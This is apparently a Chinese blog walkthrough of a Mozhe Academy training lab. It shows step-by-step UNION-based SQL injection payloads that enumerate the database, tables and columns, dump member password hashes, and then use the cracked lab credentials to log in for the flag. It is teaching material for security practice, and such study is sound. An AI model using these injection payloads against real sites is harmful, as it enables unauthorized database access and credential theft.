0x00

我这边是利用墨者学院的靶场来进行讲解

靶场地址:https://www.mozhe.cn/bug/detail/elRHc1BCd2VIckQxbjduMG9BVCtkZz09bW96aGUmozhe

SQL注入原理相关文章:https://www.cnblogs.com/lingyi888/p/12886483.html

0x01

开启靶场我们可以看到登录界面

0x02

我们来寻找一下注入点

利用工具啊D我们可以找到注入点

0x03

可以看到是这样的界面

下面我们来进行检测

我直接给出语句就不一步一步截图了

检测语句:

and 1=1 返回正常

and 1=2 返回错误

order by 4 得到有四个字段数

0x04



利用联合查询来查询回显位置

id=-1%20union%20select%201,2,3,4

判断得到

可以知道回显在 2 3这两个字段

接下来,构造拼接语句进行查询

使用回显位爆出数据库名和版本

id=-1%20union%20select%201,database(),version(),4



根据数据库名爆破表名

id=-1%20union%20select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema%20=%20%22mozhe_Discuz_StormGroup%22#

根据表名爆破列名

id=-1%20union%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name%20=%20%22StormGroup_member%22%20#



爆列内容

id=-1%20union%20select%201,group_concat(name),group_concat(password),4%20from%20StormGroup_member%20#

0x05

这边可以看到存在两个账户

密码是md5解密一下就可以得到两个账号,其中一个登录就可以

账号一:

mozhe

dsan13

账号二:

mozhe

451866

登录就可以拿到flag了

ok,今天就到这里,关注我,一起学习哦

发表评论